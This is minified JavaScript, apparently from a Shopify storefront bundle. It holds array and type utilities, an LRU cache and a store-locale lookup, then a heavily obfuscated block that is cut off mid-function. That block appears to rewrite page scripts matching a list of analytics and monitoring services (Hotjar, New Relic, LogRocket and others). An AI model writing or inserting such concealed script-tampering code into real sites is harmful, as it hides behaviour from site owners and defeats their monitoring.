r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x25e9fb,_0x196621){function _0x48d795(_0x1063af,_0x439fc9,_0x5e2ace,_0x5c6845,_0x4f161e){return _0xf345(_0x1063af- -619,_0x5e2ace)}function _0xebef5e(_0x4b62de,_0x5a9bf0,_0x165882,_0x357b08,_0x445b1e){return _0xf345(_0x4b62de-705,_0x445b1e)}var _0x198f95=_0x25e9fb();function _0x53af9f(_0x23c35a,_0x506cfb,_0x45b522,_0x1e380f,_0x36a96a){return _0xf345(_0x23c35a-945,_0x45b522)}function _0x468430(_0x441ccb,_0x1d89ca,_0x45aa66,_0x201ad4,_0x221692){return _0xf345(_0x201ad4- -634,_0x1d89ca)}function _0x2b8688(_0x42d425,_0x80e970,_0x426a89,_0x2a6e3f,_0x215edf){return _0xf345(_0x42d425-585,_0x2a6e3f)}for(;;)try{var _0x1bfb48=-parseInt(_0x53af9f(1582,1668,"NZZ6",1251,1322))/1+parseInt(_0x53af9f(1952,2219,"9^z3",1700,1923))/2+parseInt(_0x53af9f(1794,1580,"ENY4",2055,1440))/3+-parseInt(_0x468430(272,"DPMc",112,6,382))/4*(-parseInt(_0x2b8688(1161,946,1219,"%DqE",1437))/5)+-parseInt(_0x48d795(220,427,"xw5o",364,-106))/6+-parseInt(_0x53af9f(1819,1934,"0V5Z",1872,1624))/7+-parseInt(_0x53af9f(1932,2172,"9^z3",2248,1803))/8*(parseInt(_0x48d795(96,254,"fK&j",514,444))/9);if(_0x1bfb48===_0x196621)break;_0x198f95.push(_0x198f95.shift())}catch{_0x198f95.push(_0x198f95.shift())}})(_0x75f3,218515);function _0x55ba39(_0x4cebc4,_0x12a71b,_0x4bab20,_0x14f40b,_0x28cc41){return _0xf345(_0x12a71b-654,_0x4cebc4)}var _0x36cb68=function(){var _0x3e30de={};_0x3e30de[_0x5ef881(890,733,720,311,"DHF^")]=_0x5ef881(922,1037,641,617,"!EhZ"),_0x3e30de[_0x5ef881(1282,1280,1006,872,"w#r[")]=_0x32000f(908,1101,1042,"KqEh",697),_0x3e30de[_0x4ca9ed(1964,1733,1625,"1KSe",1639)]=_0x4ca9ed(1394,1236,1444,"bjLk",1104)+_0x33697e(276,-137,44,"^4V%",-341),_0x3e30de[_0x5ef881(955,859,1229,857,"!EhZ")]=function(_0x308b00,_0x12c86c){return _0x308b00 in _0x12c86c},_0x3e30de[_0x4ca9ed(1023,1182,1067,"M^Hu",1069)]=_0x5ef881(1401,1523,1259,1609,"40#A")+_0x32000f(938,650,507,"40#A",559)+"t";function _0x5ef881(_0x18684e,_0x35bbec,_0xac26d3,_0x1ca292,_0x176a91){return _0xf345(_0x35bbec-235,_0x176a91)}_0x3e30de[_0x33697e(65,-77,-11,"R7ll",-87)]=_0x5c2925(649,898,1110,"ONky",852),_0x3e30de[_0x5ef881(1222,1132,1320,862,"Xa8!")]=_0x32000f(920,463,388,"&WFr",652)+"t",_0x3e30de[_0x5ef881(1285,916,1174,703,"w#r[")]=function(_0x463110,_0x36234c){return _0x463110<_0x36234c},_0x3e30de[_0x5ef881(999,1243,853,881,"r5C0")]=_0x5c2925(392,719,705,"ENY4",491),_0x3e30de[_0x5ef881(1053,1296,1375,1346,"R7ll")]=function(_0x2eb55f,_0x3ebd53){return _0x2eb55f!==_0x3ebd53},_0x3e30de[_0x5ef881(1472,1278,936,1229,"!EhZ")]=_0x33697e(513,-291,108,"P^L]",293),_0x3e30de[_0x4ca9ed(1339,1181,1405,"1KSe",1732)]=_0x5c2925(3,533,534,"DPMc",259),_0x3e30de[_0x33697e(-115,447,204,"iobF",452)]=function(_0x1b3350,_0x44a0c2){return _0x1b3350===_0x44a0c2};function _0x5c2925(_0x3d5c5d,_0xd74767,_0x4cf5d8,_0x43109c,_0x1d7cac){return _0xf345(_0x1d7cac- -467,_0x43109c)}_0x3e30de[_0x5ef881(1522,1356,1072,1573,"8Gpn")]=_0x33697e(168,-15,365,"KZi6",110),_0x3e30de[_0x4ca9ed(1824,1627,1604,"bjLk",1771)]=_0x4ca9ed(1410,1368,1566,"aNfF",1278);function _0x32000f(_0x38162b,_0x59890c,_0x3bd31c,_0x579571,_0xced5ed){return _0xf345(_0xced5ed- -430,_0x579571)}var _0x4124df=_0x3e30de;function _0x4ca9ed(_0x6c9045,_0x3dbe29,_0x547bdc,_0x221a87,_0x4a2d74){return _0xf345(_0x547bdc-295,_0x221a87)}function _0x33697e(_0x406318,_0xb69816,_0x13654c,_0x5bd01e,_0xae850f){return _0xf345(_0x13654c- -723,_0x5bd01e)}var _0x3a249b=!0;return function(_0x1f5387,_0x4c7238){function _0x18d3c4(_0x57aa07,_0xf7460b,_0x8af0fc,_0x58b22e,_0x522c60){return _0x5ef881(_0x57aa07-208,_0x58b22e- -597,_0x8af0fc-168,_0x58b22e-26,_0x57aa07)}function _0x246a1f(_0xb956b9,_0x19bba8,_0x53da84,_0x2de97a,_0x39b233){return _0x5c2925(_0xb956b9-132,_0x19bba8-57,_0x53da84-67,_0xb956b9,_0x19bba8- -121)}var _0x5aae14={qCeIZ:_0x4124df[_0x2e96a7(1362,1982,1322,1614,"P^L]")],ZOwMC:_0x4124df[_0x246a1f("Vd!G",168,246,366,-100)],KomNV:_0x4124df[_0x246a1f("u9la",326,336,211,298)],GAoZn:function(_0x552448,_0x1e84d0){function _0x51194a(_0x25cabc,_0x25c7ee,_0x23a2b8,_0x274721,_0x505485){return _0x2e96a7(_0x25cabc-3,_0x25c7ee-119,_0x23a2b8-449,_0x274721- -589,_0x25cabc)}return _0x4124df[_0x51194a("aA7p",1635,1462,1323,1176)](_0x552448,_0x1e84d0)},djoBn:_0x4124df[_0x399afe(73,182,"DPMc",487,305)],yFnDE:_0x4124df[_0x2aa195(933,409,608,592,"uml9")],gPRtT:_0x4124df[_0x246a1f("pZ&E",46,295,85,41)],DMyUD:function(_0x192779,_0x2bd7ab){function _0x2810f1(_0x5c9832,_0x2aee7d,_0x4f8af5,_0xaf5605,_0x545296){return _0x2e96a7(_0x5c9832-347,_0x2aee7d-145,_0x4f8af5-263,_0x545296- -1384,_0xaf5605)}return _0x4124df[_0x2810f1(-328,-382,-475,"NZZ6",-225)](_0x192779,_0x2bd7ab)},BgrCO:_0x4124df[_0x2e96a7(1521,1593,1743,1806,"&WFr")],NJVwq:function(_0x331986,_0x2de468){function _0x173483(_0x4ee7d6,_0x29a824,_0x22e979,_0x433143,_0xe54b93){return _0x399afe(_0x4ee7d6-480,_0x433143-1209,_0x22e979,_0x433143-245,_0xe54b93-373)}return _0x4124df[_0x173483(2300,1913,"r5C0",1989,2220)](_0x331986,_0x2de468)},UBdgB:_0x4124df[_0x246a1f("Vd!G",-6,-390,-259,-316)],sTsVq:_0x4124df[_0x246a1f("r5C0",558,934,968,660)]};function _0x399afe(_0x5927b2,_0x5a7db2,_0x25ac2b,_0x37a138,_0x549931){return _0x5ef881(_0x5927b2-33,_0x5a7db2- -557,_0x25ac2b-4,_0x37a138-58,_0x25ac2b)}function _0x2e96a7(_0x5c3a55,_0x3c6592,_0x3f8f1c,_0x5417b5,_0x56cd1e){return _0x33697e(_0x5c3a55-403,_0x3c6592-48,_0x5417b5-1354,_0x56cd1e,_0x56cd1e-395)}function _0x2aa195(_0x3a4df4,_0x1b9f40,_0x3656fb,_0x3408d8,_0x3c08b0){return _0x33697e(_0x3a4df4-430,_0x1b9f40-119,_0x3656fb-257,_0x3c08b0,_0x3c08b0-331)}if(_0x4124df[_0x2e96a7(1744,1652,1531,1558,"iobF")](_0x4124df[_0x2e96a7(1055,1650,1529,1345,"NZZ6")],_0x4124df[_0x399afe(295,508,"&WFr",261,739)])){if(_0x3bd5b2){var _0x17f8f4=_0x398d80[_0x2aa195(54,175,475,187,"r5C0")](_0x1b5cdd,arguments);return _0x53cd51=null,_0x17f8f4}}else{var _0x1e8ca5=_0x3a249b?function(){function _0x43a32f(_0x249f40,_0x1f2925,_0x478ca1,_0x1c46e4,_0x12dcc3){return _0x246a1f(_0x12dcc3,_0x1f2925-7,_0x478ca1-332,_0x1c46e4-151,_0x12dcc3-186)}function _0x2970d2(_0x51b767,_0x2e67c1,_0x2d1989,_0x56c73c,_0x48f809){return _0x2e96a7(_0x51b767-235,_0x2e67c1-158,_0x2d1989-334,_0x51b767- -108,_0x2e67c1)}function _0x4673df(_0x9a142,_0x119202,_0x5a1a54,_0x5d107e,_0x8ccdae){return _0x246a1f(_0x5a1a54,_0x5d107e- -160,_0x5a1a54-130,_0x5d107e-102,_0x8ccdae-419)}function _0x4e2d59(_0x5540dd,_0x4afdfe,_0x349f8a,_0x22bb49,_0xfe451f){return _0x2aa195(_0x5540dd-300,_0x4afdfe-136,_0x4afdfe-159,_0x22bb49-422,_0x349f8a)}function _0x35863c(_0x4df977,_0xd6ce2a,_0x463f3d,_0x224748,_0x140927){return _0x2aa195(_0x4df977-288,_0xd6ce2a-213,_0xd6ce2a-474,_0x224748-115,_0x4df977)}if(_0x5aae14[_0x35863c("pZ&E",733,450,955,526)](_0x5aae14[_0x43a32f(726,573,374,281,"w#r[")],_0x5aae14[_0x4673df(-200,69,"1lrZ",-99,182)])){var _0x27eecc=_0xbfba[_0x2970d2(1416,"0V5Z",1815,1140,1159)+_0x4e2d59(463,372,"o^E*",340,680)+_0x4673df(-353,87,"bjLk",-95,-459)](_0x5aae14[_0x2970d2(1471,"1@Kz",1262,1571,1314)]);_0x27eecc[_0x35863c("P^L]",964,1319,892,922)+_0x43a32f(8,138,279,244,"bjLk")+"te"](_0x5aae14[_0x35863c("uml9",875,517,1279,643)],_0x5aae14[_0x4673df(835,417,"NZZ6",565,517)]),_0x5aae14[_0x4e2d59(370,182,"4TD*",97,446)](_0x5aae14[_0x2970d2(1015,"KqEh",1324,934,768)],_0x27eecc)?_0x27eecc[_0x2970d2(1182,"iobF",1385,1034,1201)+_0x43a32f(-276,-88,56,303,"xw5o")+"t"]=_0x4673df(44,-432,"@VV8",-39,-371)+_0x2970d2(1705,"upgB",2103,1539,1908)+_0x2970d2(1628,"NZZ6",2006,1275,1934)+_0x2970d2(1562,"fK&j",1208,1262,1318)+_0x2970d2(1715,"#69W",1606,1385,1947)+_0x4e2d59(497,190,"y2D#",293,-152)+_0x2970d2(1520,"1lrZ",1357,1615,1395)+_0x4e2d59(279,414,"hVA(",705,81)+_0x2970d2(1630,"NZZ6",1219,1834,1209)+_0x43a32f(446,486,734,796,"dz[&")+_0x43a32f(603,598,718,778,"uml9")+_0x35863c("aA7p",1234,1536,1343,1013)+_0x35863c("NZZ6",1e3,1019,1039,948)+_0x4e2d59(962,768,"&WFr",853,1030):_0x27eecc[_0x43a32f(-99,-52,298,342,"o^E*")+_0x2970d2(1167,"#69W",923,1229,972)][_0x43a32f(119,224,640,252,"M^Hu")+"xt"]=_0x2970d2(1424,"upgB",1578,1776,1585)+_0x35863c("r5C0",1332,1458,1048,1014)+_0x4e2d59(368,558,"4TD*",967,230)+_0x43a32f(320,357,389,382,"upgB")+_0x4673df(404,-174,"pZ&E",44,399)+_0x2970d2(1589,"&WFr",1399,2009,1357)+_0x4673df(79,450,"DPMc",483,113)+_0x4e2d59(630,230,"&WFr",-84,580)+_0x43a32f(420,45,327,-74,"y2D#")+_0x43a32f(865,581,469,799,"1KSe")+_0x35863c("0V5Z",607,720,374,469)+_0x43a32f(-286,104,376,-12,"KqEh")+_0x35863c("w#r[",963,893,1094,584)+_0x4673df(610,-66,"w#r[",229,333),_0x631a2b[_0x35863c("@VV8",626,441,251,380)+_0x4673df(-302,-98,"fK&j",69,464)+_0x43a32f(180,420,744,78,"VI3H")+_0x4e2d59(269,203,"@VV8",-140,-139)](_0x5aae14[_0x35863c("u9la",736,474,645,678)])[0][_0x4e2d59(137,483,"aA7p",380,505)+_0x4e2d59(318,279,"u9la",401,558)+"d"](_0x27eecc)}else if(_0x4c7238)if(_0x5aae14[_0x4673df(-144,-364,"xw5o",52,185)](_0x5aae14[_0x35863c("M^Hu",1231,1071,1391,1433)],_0x5aae14[_0x2970d2(1220,"ONky",838,906,878)]))for(var _0x207924=_0x1a82ca[_0x2970d2(1826,"iobF",1605,1954,1476)+_0x43a32f(535,535,586,465,"4TD*")+_0x4673df(50,371,"r5C0",355,710)+"l"](_0x5aae14[_0x43a32f(351,190,86,179,"GPZA")]),_0xadcbc5=0,_0x2668e7=_0x207924[_0x4e2d59(631,941,"R7ll",553,555)+"h"];_0x5aae14[_0x35863c("bjLk",541,616,295,942)](_0xadcbc5,_0x2668e7);_0xadcbc5++)_0x207924[_0xadcbc5][_0x43a32f(-187,215,486,35,"y2D#")+_0x2970d2(1808,"pZ&E",1673,1856,1982)]=_0x207924[_0xadcbc5][_0x2970d2(1815,"%DqE",1935,1599,1552)+_0x35863c("upgB",1291,1032,1348,1068)][_0x4673df(338,-106,"ONky",-41,-146)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x5aae14[_0x4673df(188,384,"1KSe",568,181)]);else{var _0x42ee4f=_0x4c7238[_0x35863c("bjLk",1285,1604,1384,1666)](_0x1f5387,arguments);return _0x4c7238=null,_0x42ee4f}}:function(){};return _0x3a249b=!1,_0x1e8ca5}}}();function _0x3b2224(_0x141745,_0x4bcbb2,_0x3a3898,_0x3c1cb3,_0x31d16f){return _0xf345(_0x141745-435,_0x4bcbb2)}function _0x213ba4(_0x27745e,_0x84fe86,_0x2b16b4,_0x5bc474,_0x7da64e){return _0xf345(_0x2b16b4-999,_0x5bc474)}var _0x28c791=_0x36cb68(this,function(){function _0x2a943d(_0x2e8f69,_0x2064bc,_0x22cdc5,_0x411f98,_0x1e1118){return _0xf345(_0x2e8f69-994,_0x22cdc5)}var _0x452392={};function _0x37354e(_0x1b522f,_0x4756ee,_0x51a4f4,_0x31b507,_0x22f733){return 